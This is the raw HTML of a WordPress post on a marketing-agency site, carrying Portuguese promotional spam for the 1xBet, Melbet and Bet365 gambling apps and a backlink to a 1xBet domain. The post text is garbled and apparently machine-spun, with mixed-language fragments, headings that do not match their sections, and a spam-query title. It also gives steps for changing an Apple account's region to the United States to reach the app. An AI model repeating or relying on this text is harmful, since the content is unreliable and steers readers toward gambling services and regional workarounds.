<body class="post-template-default single single-post postid-3690 single-format-standard wp-custom-logo wp-embed-responsive ehf-template-royal-elementor-kit ehf-stylesheet-royal-elementor-kit elementor-default elementor-template-canvas elementor-kit-1399">

	    <script type='text/javascript'>

      function updateConfig() {
        var eventsFilter = "Microdata,SubscribedButtonClick";
        var eventsFilterList = eventsFilter.split(',');
        fbq.instance.pluginConfig.set("163544849889131", 'openbridge',
          {'endpoints':
            [{
              'targetDomain': window.location.href,
              'endpoint': window.location.href + '.open-bridge'
            }],
            'eventsFilter': {
              'eventNames':eventsFilterList,
              'filteringMode':'blocklist'
            }
          }
        );
        fbq.instance.configLoaded("163544849889131");
      }

      window.onload = function() {
        var s = document.createElement('script');
        s.setAttribute('src', "https://thedigiview.com/wp-content/plugins/official-facebook-pixel/core/../js/openbridge_plugin.js");
        s.setAttribute('onload', 'updateConfig()');
        document.body.appendChild( s );
      }
    </script>		<div data-elementor-type="wp-post" data-elementor-id="278" class="elementor elementor-278">
									<section data-wpr-sticky-section="yes" data-wpr-position-type="sticky" data-wpr-position-offset="0" data-wpr-position-location="bottom" data-wpr-sticky-devices="desktop_sticky" data-wpr-custom-breakpoints="" data-wpr-active-breakpoints="mobile_sticky tablet_sticky desktop_sticky" data-wpr-z-index="10" class="elementor-section elementor-top-section elementor-element elementor-element-cb1df78 wpr-sticky-section-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="cb1df78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position_offset&quot;:0,&quot;position_offset_tablet&quot;:0,&quot;position_offset_mobile&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<header class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-15733ad" data-id="15733ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-311cade elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="311cade" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://thedigiview.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://tel&#039;%207000277854">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91- 70002 77854</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</header>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6f498ce" data-id="6f498ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e93e144 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e93e144" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:digiviewtech11@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open-text"></i>						</span>
										<span class="elementor-icon-list-text">digiviewtech11@gmail.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43ac9e9" data-id="43ac9e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-794f828 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="794f828" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#818a91;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e637a46" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-f0c88e5" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-d129c58" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-cab7610" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-1a030a6" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f666256" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-wpr-sticky-section="yes" data-wpr-position-type="sticky" data-wpr-position-offset="0" data-wpr-position-location="bottom" data-wpr-sticky-devices="desktop_sticky" data-wpr-custom-breakpoints="" data-wpr-active-breakpoints="mobile_sticky tablet_sticky desktop_sticky" data-wpr-z-index="10" class="elementor-section elementor-top-section elementor-element elementor-element-2c3c2ca wpr-sticky-section-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="2c3c2ca" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position_offset&quot;:0,&quot;position_offset_tablet&quot;:0,&quot;position_offset_mobile&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7007c83" data-id="7007c83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b92420a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b92420a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5120b08 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="5120b08" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8abd331" data-id="8abd331" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dbf70e0 wpr-logo-position-center elementor-widget elementor-widget-wpr-logo" data-id="dbf70e0" data-element_type="widget" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
				
	<div class="wpr-logo elementor-clearfix">

				<picture class="wpr-logo-image">
						<source media="(max-width: 767px)" srcset="https://thedigiview.com/wp-content/uploads/2022/05/DIGIview-1c-1.png">	
			
						<source srcset="https://thedigiview.com/wp-content/uploads/2022/05/DIGIview-1c-1.png 1x, https://thedigiview.com/wp-content/uploads/2022/05/DIGIview-1c-1.png 2x">	
						
			<img src="https://thedigiview.com/wp-content/uploads/2022/05/DIGIview-1c-1.png" alt="">

							<a class="wpr-logo-url" rel="home" href="https://thedigiview.com/"></a>
					</picture>
		
		
					<a class="wpr-logo-url" rel="home" href="https://thedigiview.com/"></a>
		
	</div>
		
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e380436" data-id="e380436" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8e2ee6c wpr-main-menu-align-center wpr-main-menu-align--tabletcenter wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-tablet wpr-mobile-menu-display-dropdown wpr-mobile-menu-full-width wpr-mobile-toggle-v1 elementor-widget elementor-widget-wpr-mega-menu" data-id="8e2ee6c" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
			<nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-8e2ee6c" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1539"><a href="https://thedigiview.com/" class="wpr-menu-item wpr-pointer-item"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="https://thedigiview.com/about-2/" class="wpr-menu-item wpr-pointer-item"><span>About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1538"><a href="https://thedigiview.com/services-2/" class="wpr-menu-item wpr-pointer-item"><span>Creation</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul  class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534"><a href="https://thedigiview.com/branding/" class="wpr-sub-menu-item"><span>Branding</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2136"><a href="https://thedigiview.com/web-development-2/" class="wpr-sub-menu-item"><span>Web development</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1888"><a href="https://thedigiview.com/content-marketing/" class="wpr-sub-menu-item"><span>Content writing</span></a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1733"><a href="https://thedigiview.com/web-development/" class="wpr-menu-item wpr-pointer-item"><span>Promotion</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul  class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://thedigiview.com/digital-marketing-2/" class="wpr-sub-menu-item"><span>Search engine optimization</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885"><a href="https://thedigiview.com/ppc-marketing/" class="wpr-sub-menu-item"><span>PPC marketing</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://thedigiview.com/inbound-marketing/" class="wpr-sub-menu-item"><span>Social media marketing</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883"><a href="https://thedigiview.com/blogs/" class="wpr-sub-menu-item"><span>Blog Marketing</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://thedigiview.com/integrated-marketing/" class="wpr-sub-menu-item"><span>Email marketing</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1882"><a href="https://thedigiview.com/affiliate-marketing/" class="wpr-sub-menu-item"><span>Affiliate marketing</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1884"><a href="https://thedigiview.com/influencer-marketing/" class="wpr-sub-menu-item"><span>Influencer marketing</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://thedigiview.com/paid-aids/" class="wpr-sub-menu-item"><span>Paid aids</span></a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1536"><a href="https://thedigiview.com/blog-digital-marketing-agency-v1/" class="wpr-menu-item wpr-pointer-item"><span>Blogs</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535"><a href="https://thedigiview.com/contact-2/" class="wpr-menu-item wpr-pointer-item"><span>Contact</span></a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap "><ul id="mobile-menu-2-8e2ee6c" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1539"><a href="https://thedigiview.com/" class="wpr-mobile-menu-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="https://thedigiview.com/about-2/" class="wpr-mobile-menu-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1538"><a href="https://thedigiview.com/services-2/" class="wpr-mobile-menu-item">Creation<i class="wpr-mobile-sub-icon"></i></a>
<ul  class="sub-menu wpr-mobile-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534"><a href="https://thedigiview.com/branding/" class="wpr-mobile-sub-menu-item">Branding</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2136"><a href="https://thedigiview.com/web-development-2/" class="wpr-mobile-sub-menu-item">Web development</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1888"><a href="https://thedigiview.com/content-marketing/" class="wpr-mobile-sub-menu-item">Content writing</a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1733"><a href="https://thedigiview.com/web-development/" class="wpr-mobile-menu-item">Promotion<i class="wpr-mobile-sub-icon"></i></a>
<ul  class="sub-menu wpr-mobile-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://thedigiview.com/digital-marketing-2/" class="wpr-mobile-sub-menu-item">Search engine optimization</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885"><a href="https://thedigiview.com/ppc-marketing/" class="wpr-mobile-sub-menu-item">PPC marketing</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://thedigiview.com/inbound-marketing/" class="wpr-mobile-sub-menu-item">Social media marketing</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883"><a href="https://thedigiview.com/blogs/" class="wpr-mobile-sub-menu-item">Blog Marketing</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://thedigiview.com/integrated-marketing/" class="wpr-mobile-sub-menu-item">Email marketing</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1882"><a href="https://thedigiview.com/affiliate-marketing/" class="wpr-mobile-sub-menu-item">Affiliate marketing</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1884"><a href="https://thedigiview.com/influencer-marketing/" class="wpr-mobile-sub-menu-item">Influencer marketing</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://thedigiview.com/paid-aids/" class="wpr-mobile-sub-menu-item">Paid aids</a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1536"><a href="https://thedigiview.com/blog-digital-marketing-agency-v1/" class="wpr-mobile-menu-item">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535"><a href="https://thedigiview.com/contact-2/" class="wpr-mobile-menu-item">Contact</a></li>
</ul></div></nav>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cd7af83 elementor-hidden-mobile" data-id="cd7af83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e81003 elementor-align-center elementor-widget elementor-widget-button" data-id="6e81003" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI2MDciLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Get A Queue</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				<div data-elementor-type="wpr-theme-builder" data-elementor-id="1237" class="elementor elementor-1237 post-3690 post type-post status-publish format-standard hentry category-baixar-1xbet-apk-android-app-movel-de-graca-2023-no-brasil-915 tag-1xbet tag-1xbet-br">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-557455b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="557455b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e1ba0a5" data-id="7e1ba0a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-408cb81d elementor-widget elementor-widget-wpr-post-media" data-id="408cb81d" data-element_type="widget" data-widget_type="wpr-post-media.default">
				<div class="elementor-widget-container">
			<div class="wpr-featured-media-wrap" data-caption="standard"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-411dea7a elementor-widget elementor-widget-wpr-post-title" data-id="411dea7a" data-element_type="widget" data-widget_type="wpr-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="wpr-post-title">Resultados Da Busca Por: &#8216; Lovejogo Com 1xbet Apk Tgpdtd&#8217;</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-58d1160e wpr-post-info-align-center elementor-widget elementor-widget-wpr-post-info" data-id="58d1160e" data-element_type="widget" data-widget_type="wpr-post-info.default">
				<div class="elementor-widget-container">
			<ul class="wpr-post-info wpr-post-info-horizontal"><li class="wpr-post-info-date"><span class="wpr-post-info-text"></span><span>March 11, 2024</span></li><li class="wpr-post-info-taxonomy"><span class="wpr-post-info-text"><span>-</span></span><span>Baixar 1xBet APK Android: App Móvel de Graça 2023 no Brasil - 517</span></li></ul>		</div>
				</div>
				<div class="elementor-element elementor-element-4e8f1d3d elementor-widget elementor-widget-wpr-post-content" data-id="4e8f1d3d" data-element_type="widget" data-widget_type="wpr-post-content.default">
				<div class="elementor-widget-container">
			<div class="wpr-post-content"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Experiência Casa Almeida</a></li>
<li><a href="#toc-1">F12 Gamble App: Sua Aposta Na Palma Da Mão</a></li>
<li><a href="#toc-2">Como Entrar 1xbet Mobile Pelo Navegador</a></li>
<li><a href="#toc-3">Melhores Crash Games Do Melbet Cassino</a></li>
<li><a href="#toc-4">Conclusão: Aplicativo Bet365 – Uma Experiência Interessante</a></li>
<li><a href="#toc-5">Bet365 Palpites: Probabilities Da Bet365 Nos Principais Jogos De Hoje</a></li>
<li><a href="#toc-6">Para Que Assist O App Da Bet365? </a></li>
<li><a href="#toc-7">Conheça Alguns Especialistas Que Integram A Comunidade Weil Texplay</a></li>
<li><a href="#toc-8">Melhores Slots Do Melbet Cassino</a></li>
<li><a href="#toc-9">Perguntas Mais Frequentes Sobre O Bet365 App</a></li>
<li><a href="#toc-11">Cassino Ao Vivo Melbet: Bastante Variedade Com Apostas Acessíveis</a></li>
<li><a href="#toc-12">Qual É O Bônus Para Cassino Da Melbet? </a></li>
<li><a href="#toc-16">Opções De Cassino Do App 1xbet</a></li>
<li><a href="#toc-17">Tipos De Jogos Na Live No Melbet</a></li>
<li><a href="#toc-18">Crie A Sua Conta Na Melbet</a></li>
<li><a href="#toc-20">Tem Aviator No Melbet Cassino? </a></li>
<li><a href="#toc-22">Precisa Para Ajuda? </a></li>
<li><a href="#toc-23">Cookies Estritamente Necessários</a></li>
<li><a href="#toc-24">Quais São Os Melhores Esportes At The Jogos De Cassino Para Apostar Em Bet365? </a></li>
</ul>
</div>
<p>Abra um app ajustes, toque em seu nome e depois em “Mídia e Compras”, toque em “Ver Conta” e inicie a sessão, se necessário.  Depois, engin em  “País/região” at the depois em “Alterar país ou região”, selecione “Estados Unidos” e aceite operating-system Termos e Condições.  Visite as nossas páginas de Políticas de privacidade at the Termos e condições.  Nosso podcast especial, onde mergulhamos em últimas tendência de uma indústria têxtil, destacamos inovações e entrevistamos líderes visinários.  Foi consultor para Mário Queiroz, Glória Coelho, entre outros.  Publicitário, consultor de marketing and advertising e diretor para criação, com cependant de 200 prêmios nacionais e mundiais <a href="https://1xbetbrazil.com.br">1xbet para android</a>.</p>
<ul>
<li>Vale despuntar que se aplica termos e condições de uso ligados ao saldo bônus. </li>
<li>O Melbet online casino online tem duas opções de&#8221; &#8220;ocasion de abertura sobre conta e eles devem ser selecionados durante a criação da conta. </li>
<li>O Melbet Cassino possui diversas categorias de slots à disposição dos jogadores. </li>
<li>Ao asignar um bônus, você só tem direito a sacar um saldo bônus caso cumpra o rollover. </li>
<li>Sim, o Bet365 Apk está disponível para download no ano de dispositivos Android electronic, certamente, é o melhor app de apostas de 2024. </li>
</ul>
<p>Geralmente, é possível produzir apostas a hacer la cusqui de apenas R$ 0, 50.  Como adiantamos, o bônus de boas-vindas no cassino online é uma estratégia bastante comum.  Contudo, normalmente encontramos um bônus bem mais sencillo, sendo 100% até um determinado monto.  O Melbet Casino bônus está no meio de os melhores para toda an indústria e é um grande chamariz pra novos inscritos.  Justamente por isso, quem conhece essa bonificação quase sempre determine dar uma opportunity aos slots on the internet oferecidos pela record.  Sim, o aplicativo da Bet365 é projetado para se tornar intuitivo e fácil de usar.</p>
<h2 id="toc-0">Experiência Incapere Almeida</h2>
<p>Especialista em visible marchandising, marketing sensorio, comunicação visual, estratégia de varejo, branding e experência para marca.&#8221;</p>
<ul>
<li>Ele pode ser baixado gratuitamente ao entrar no site oficial pela versão mobile. </li>
<li>Os gráficos são agradáveis e atraentes, contribuindo para uma experiência de usuário positiva. </li>
<li>De modo suma, podemos dizer que&#8221; &#8220;because apostas são bem amplas e trazem ofertas perfeitas afin de qualquer tipo sobre jogo, desde iniciantes até high rollers. </li>
</ul>
